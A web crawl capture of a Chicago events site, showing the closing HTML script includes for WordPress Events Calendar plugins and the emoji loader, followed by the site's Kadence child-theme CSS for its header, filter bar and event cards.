<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.11" id="tribe-swiper-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-bar-slider.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-button.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script id="tribe-events-filterbar-views-filters-js-js-extra">
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category","tribe_venues":"filterbar_venue","tribe_dayofweek":"filterbar_day_of_week","tribe_timeofday":"filterbar_time_of_day","tribe_featuredevent":"filterbar_featured","0":"filterbar_event_status"};
//# sourceURL=tribe-events-filterbar-views-filters-js-js-extra
</script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filters.js?ver=5.6.2" id="tribe-events-filterbar-views-filters-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-checkboxes.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-radios.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script src="https://chicagoevents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chicagoevents.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chicagoevents.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.6.2" id="jquery-ui-touch-punch-js"></script>
<script src='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://chicagoevents.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-range.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.min.js?ver=6.10.1" id="tribe-select2-js"></script>
<script src='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/js/select2-after.js'></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/js/dropdowns.js?ver=205a8086d98c5aea9bd9" id="tribe-dropdowns-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-dropdowns.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-multiselects.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-remove.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-clear.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-date.js?ver=e8b7fc7de8573a0edada" id="tribe-events-filterbar-views-filter-date-js-js"></script>
<script src="https://chicagoevents.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.11" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=55603c48744d0cb2b3b4" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=536b386612fdfdf333a6" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.13.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src="https://chicagoevents.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagoevents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagoevents.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Search" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://chicagoevents.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1389573781" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chicagoevents.com/wp-content/themes/kadence-child/style.css
body_size: 4993
content:
/*!
Theme Name: Kadence Child
Theme URI: https://www.kadencewp.com/kadence-theme/
Template: kadence
Author: Kadence WP
Author URI: https://www.kadencewp.com/
Description: A child theme for the Kadence Theme.
Version: 1.0.2
License: GNU General Public License v3.0 (or later)
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: kadence-child
*/

/*////Global Styles Start\\\\*/
:root {
	--tec-font-family-sans-serif: Roboto !important;
}

ol li {
	padding-left: 10px;
}
/*////Global Styles End\\\\*/


/*////Header Styles Start\\\\*/
.site-header-main-section-right {
	padding-top: 17px;
}

/* Logo */
.site-branding a.brand img {
	margin-bottom: -10px;
}

@media (max-width: 1400px) {
	.site-branding a.brand img {
		max-width: 300px;
		margin-bottom: -30px;
	}
}

@media (max-width: 767px) {
	.site-branding a.brand img {
		max-width: 200px !important;
	}
}

/* 	Custom Top Nav Styles */
.custom-top-nav{
	list-style-type:none;
	display: flex;
	justify-content:flex-end;
	margin-bottom: 0;
}
.custom-top-nav li{
	padding: 0 15px;
}
.custom-top-nav li a{
	color: #000000;
	font-family: Roboto;
 	font-size: 17px;
  	font-weight: 600;
  	letter-spacing: 0.3px;
  	line-height: 18px;
	text-decoration: none;
}

@media (min-width: 1401px) {
	.site-header-row {
		grid-template-columns: 400px auto;
	}
}

@media (min-width: 1025px) {
	.site-header-main-section-left {
		/*background-image:url("https://chicagoevents1.wpengine.com/wp-content/uploads/curve-long.jpg");*/
		background-color: #fff;
		background-position: bottom right;
		background-size: auto 80px;
		border-bottom: 1px solid #1c3f94;
		margin-bottom: 17px;
	}

	.site-header-main-section-right::before {
		background-image: url('/wp-content/uploads/white-area-1.png');
		background-repeat: no-repeat;
		bottom: -1px;
		content: "";
		height: 89px;
		position: relative;
		right: 140px;
		top: -18px;
		width: 160px;
	}
	
	.site-header-main-section-right {
		background-color: #1C3F95;
		margin-left: -1px;
	}

	.site-main-header-wrap .site-header-row-container-inner {
	    background: linear-gradient(90deg, #fff 0 50%, #1C3F95 50% 100%);
		margin-bottom: -18px;
	}

	.site-bottom-header-wrap .site-header-row-container-inner {
		margin-top: -2px;
	}
	
	.site-branding {
		margin-top: -30px;
	}
}

@media (max-width: 1400px) {
	
	.site-header-row {
		grid-template-columns: 480px auto;
	}

	.site-header-main-section-left {
		padding-left: 20px;
	}
	.site-header-main-section-right,
	.site-header-top-section-right{
		padding-right: 20px;
	}
	

	
	.site-header-main-section-right {
		padding-top: 0;
	}
	
	.site-header-main-section-right::before {
		/*background-size: contain;
		height: 67px;
		top: 0px;
		right: 140px;*/
		height: 0;
		display:none;
		width: 0;
	}
	
	.site-header-main-section-left::after {
		background-image: url('/wp-content/uploads/white-area-1.png');
		background-repeat: no-repeat;
		bottom: -1px;
		content: "";
		height: 89px;
		position: relative;
		right: -155px;
		top: 0px;
		width: 160px;
	}

}

@media (max-width: 1265px) {
	
	.site-header-row {
		grid-template-columns: 400px auto;
	}

	.site-header-main-section-right::before {
		background-size: contain;
		display: block;
		height: 67px;
		top: 0px;
		right: 0;
		width: 175px;
	}
	
	.site-header-main-section-left::after {
		display: none;
		height: 0;
		width: 0;
	}
	
	.site-branding a.brand img {
		margin-bottom: -10px;
	}
}

@media (max-width: 767px) {
	.site-header-row {
		grid-template-columns: 220px auto;
	}
}

/*////Header Styles End\\\\*/

/*////Homepage Styles Start\\\\*/

	/* Tribe Events Calender Styles */

	/* 	Tribe Header */

/* Header Container for both search section row and day toggle/ date picker section */
	.tribe-events .tribe-events-header{
		justify-content: center!important;
		background-color: #1C3F95!important;
  		background: linear-gradient(180deg, rgba(32,76,183,0.5) 0%, rgba(32,76,183,0) 33.07%, rgba(32,76,183,0) 100%), linear-gradient(180deg, rgba(3,15,86,0) 0%, rgba(3,15,86,0) 38.93%, rgba(3,15,86,0.4) 81.58%, rgba(3,15,86,0.6) 100%);
	}

	.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search {
		flex-direction: column !important;
		align-items: normal !important;
	}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
	padding-top: 40px!important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__events-bar {
	margin-bottom: 15px !important;
}

/* Container for the Search Section */
	.tribe-events-header__events-bar{
		max-width:1440px;
		margin: 0 auto;
		display: block;
		background-color: #0f2776!important;
		border: 2px solid #2c52ad!important;
		align-self: center;
		padding: 10px !important;
	}

	.tribe-events-header__events-bar div{	
		background-color:#0F2776!important;

	}
	.tribe-events-header__events-bar a{	
		color: white!important;
	}

.tribe-common .tribe-common-c-btn, 
.tribe-common a.tribe-common-c-btn, 
.tribe-events .tribe-common-c-btn.tribe-events-c-search__button {
	background-color: #fff !important;
	color: #1C3F95 !important;
	font-family: 'Roboto Condensed';
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
	border-width: 0 !important;
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button {
	font-family: Roboto;
	font-size: 16px;
	margin: 0 4px !important;
	padding: 18px 22px !important;
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button .tribe-common-b2 {
	color: #fff !important;
}

.tribe-events .tribe-events-c-events-bar__filter-button-icon path{
	fill: #fff !important;
}

#primary .tribe-events .tribe-events-c-view-selector__list-item-text {
	color: #fff !important;
}

#primary .tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
	background-color: transparent !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus{
	background-color: transparent !important;
	border: 2px solid #fff;
	border-radius: 6px;
	padding: 0 10px !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link {
	padding: 18px 0 !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover a {
	padding: 18px 0 !important;
}

.tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input::placeholder,
#primary .tribe-events .tribe-common-form-control-text__input{
    color: #fff !important;
    opacity: 1 !important;
}

#primary .tribe-events .tribe-events-c-search__input-control-icon-svg path {
	fill: #fff !important;
}

/* Filter Bar */
.tribe-filter-bar {
	max-width: 1440px;
	align-self: center;
	margin-top: 5px !important;
}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill {
	background-color: #2C52AD !important;
	border-width: 0 !important;
}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill.tribe-common-b2 {
	color: #fff !important;
	font-family: Roboto !important;
	font-size: 14px !important;
	font-weight: 700 !important;
	padding: 8px 20px !important;
}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar-c-filter, 
.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slide {
	margin-right: 15px !important;
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
	margin: 0 !important;
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
	border-right-color: #71b2e180 !important;
}

.tribe-events .tribe-events-c-events-bar__filter-button:focus, .tribe-events .tribe-events-c-events-bar__filter-button {
	border: 2px solid #0f2776;	
}

.tribe-events .tribe-events-c-events-bar__filter-button:focus, .tribe-events .tribe-events-c-events-bar__filter-button:hover {
	border: 2px solid #fff;
	border-radius: 6px;
	opacity: 1 !important;
}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar {
	margin-bottom: 15px !important;
}

.tribe-filter-bar-c-clear-button__text {
	color: #fff !important;
}

.tribe-filter-bar-c-clear-button__reset-icon {
	display: none;
}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__remove-button {
	display: none !important;
}

.tribe-filter-bar__filters-container {
	padding: 0 20px !important;
}

/* Container for the Day toggle and Date Picker Section */
	.tribe-events-c-top-bar{
		max-width:1440px;
		margin: 0 auto;
		display:block;
		background-color:white;
		padding: 10px 0 19px!important;
	}
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar {
	    margin-bottom: 0px!important;
	}

	.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__top-bar {
		align-self: flex-end !important;
		padding-left: 40px !important;
		padding-top: 15px !important;
		width: calc((100vw - 1400px) / 2 + 300px) !important;
	}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar:before {
	content: url('https://chicagoevents1.wpengine.com/wp-content/uploads/ess.png');
	height: auto;
	position: absolute;
	top: 197px;
	right: calc((100vw - 1400px) / 2 + 300px);
	width: auto;
}

.single-tribe_venue .tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar:before {
	display: none;
}

@media (max-width: 1448px) {
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__top-bar {
		width: 350px !important;
	}
	
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar:before {
		right: 350px;
	}
}

.tribe-common a.tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button {
	border-color: #c7cbca !important;
	border-radius: 2px;
	color: #707275 !important;
	font-family: Roboto;
	font-size: 14px !important;
	font-weight: 500;
}

	.tribe-events .tribe-events-c-top-bar__datepicker {
		flex: 0 0 auto !important;
		margin: 5px 0 !important;
	}

	.tribe-common--breakpoint-medium.tribe-common .tribe-common-h3.tribe-events-c-top-bar__datepicker-button {
		color: #1c3f94 !important;
		font-family: Montserrat !important;
		font-size: 24px !important;
		font-weight: 500 !important;
	}

.tribe-events.tribe-common--breakpoint-medium .datepicker {
	margin-left: -200px;
	margin-right: 200px;
}

@media (max-width: 767px) {
	.tribe-events .tribe-events-header {
		padding: 15px 40px !important;
	}
	
	.tribe-events-c-top-bar {
		background: transparent;
	}
	
	#primary .tribe-events .tribe-events-c-top-bar  .tribe-common-h3 {
		color: #fff;
	}
	
	#primary .tribe-events .tribe-common-c-svgicon__svg-fill,
	.tribe-events .tribe-events-c-events-bar__search-button-icon-svg path {
		fill: #fff !important;
	}
	
	.tribe-events-header__events-bar {
		background-color: transparent !important;
		border-width: 0 !important;
	}
	
	.tribe-common button.tribe-events-c-events-bar__search-button,
	.tribe-common div.tribe-events-c-events-bar__filter-button-container,
	.tribe-common div.tribe-events-c-events-bar__views {
		background-color: #15338A;
		border-radius: 4px !important;
	}
	
	.tribe-common button.tribe-events-c-events-bar__search-button,
	.tribe-common div.tribe-events-c-events-bar__filter-button-container,
	.tribe-common div.tribe-events-c-events-bar__views button {
		border: 1px solid rgba(12,113,195,0.6);
		border-radius: 4px;
	}
	
	.tribe-common button.tribe-events-c-events-bar__search-button.tribe-events-c-events-bar__search-button--active {
		border-color: #71b2e1;
	}
	
	.tribe-events-c-events-bar__search-container {
		margin: 0 19px !important;
		padding: 20px!important;
	}
	
	.tribe-events-c-events-bar__search {
		background-color: rgba(28,63,148,0.49) !important;
		border: 2px solid #2C52AD !important;
		border-radius: 2px!important;
		padding: 20px!important;
	}
	
	.tribe-common .tribe-common-form-control-text__input {
		border-bottom-color: #71b2e180 !important;
	}
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__messages,
.tribe-events .tribe-events-c-messages__message {
	background-color: #fff !important;
	margin-bottom: 0 !important;
	padding-top: 40px;
}

.tribe-events-c-messages__message-list-item {
	font-size: 20px;
	padding-bottom: 0 !important;
}

.tribe-events .tribe-events-header__messages:not(.tribe-events-header__messages--mobile) {
	display: flex !important;
	order: 1;
}

	/* Tribe Main Content */

.tribe-common-g-row.tribe-common-g-row--gutters {
	justify-content: center;
}
	.kt-layout-id_a0e62b-68 .kt-row-column-wrap {
		justify-content: center!important;
	}

	.kadence-column_ef078e-99{
		background-color:white;
	}

	.tribe-events-pro-photo{
		max-width:1400px!important;
		margin: 60px auto!important;
	}

.related-events .tribe-events-pro-photo {
	margin: 0 auto !important;
}

	.tribe-events-pro .tribe-events-pro-photo__event {
		border-radius: 6px;
		-webkit-box-shadow:  0 0 10px 0 rgba(3,15,43,0.1);
		 box-shadow: 0 0 10px 0 rgba(3,15,43,0.1);

	}

	.tribe-common .tribe-common-g-row--gutters>.tribe-common-g-col {
		padding-left: 0 !important;
		padding-right: 0 !important;
		margin: 20px;
	}
	.tribe-events-pro .tribe-events-pro-photo__event {  
		width: 320px !important;
		border-radius: 6px;
	}

	.tribe-events-pro .tribe-events-pro-photo__event-details-wrapper {
		margin: 0 auto;
	}

.tribe-events-pro-photo__event-image_header {
	align-items: flex-end;
	background-size: cover;
	border-radius: 6px 6px 0 0;
	display: flex;
	height: 200px;
	padding: 10px !important;
	width: 100%;
}

.attachment-sponsor-thumb {
	position: relative;
	bottom: 20px;
	left: 20px;
}


	.tribe-events-pro .tribe-events-pro-photo__event-details-wrapper {
		flex-direction: column;
		height: 100%;
	}

.tribe-events-pro .tribe-events-pro-photo__event-details {
	border-bottom: 8px dotted #00247F ;
	padding: 20px;
}

.tribe-events-pro .tribe-events-pro-photo__event-date-tag-datetime {
	flex-direction: row !important;
}

.event-date {
	color: #0c71c3 !important;
	font-family: 'Roboto Condensed' !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	letter-spacing: 0.2px;
	line-height: 1.333 !important;
	text-transform: uppercase !important;
}

.event-date-time,
.tribe-common .event-location a,
.tribe-common .event-location a:visited {
	color: #3d434a;
	font-family: 'Roboto Condensed';
	font-size: 16px;
}

.event-date-time {
	font-weight: 700;
	padding-bottom: 10px !important;
}

.tribe-common .event-location a {
	display: flex;
	padding-left: 25px;
	text-decoration: underline;
}

.tribe-common .event-location a:before {
	content: url('/wp-content/uploads/pin.png');
	height: auto;
	margin-right: 10px;
	margin-left: -22px;
	position: relative;
	top: 2px;
	width: auto;
}

.tribe-common .tribe-events-pro-photo__event-details h3 {
	color: #1c3f94 !important;
	font-family: Montserrat;
	font-size: 24px;
	font-weight: 700;
	letter-spacing: 0.25px;
	line-height: 28px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.tribe-common .tribe-events-pro-photo__event-details a:hover {
	text-decoration: underline;
